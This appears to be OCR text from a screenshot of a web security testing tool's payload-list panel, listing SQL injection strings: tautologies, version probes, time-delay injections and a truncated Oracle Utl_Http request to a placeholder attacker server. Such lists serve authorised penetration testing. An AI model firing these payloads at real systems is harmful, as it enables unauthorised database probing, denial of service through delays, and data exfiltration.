 Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
'
'--
' or 1=1--
1 or 1=1--
' or 1 in (@@version)--
1 or 1 in (@@version)--
'; waitfor delay '0:30:0'--
1; waitfor delay '0:30:0'--
'||Utl_Http.request('http://<yourserverna...
Add
Enter a new item
Add from list ...
Add from list ...
Fuzzing - quick
Fuzzing - full
Usernames
Passwords
Short words
a-z
A-Z
ach payload before it is used.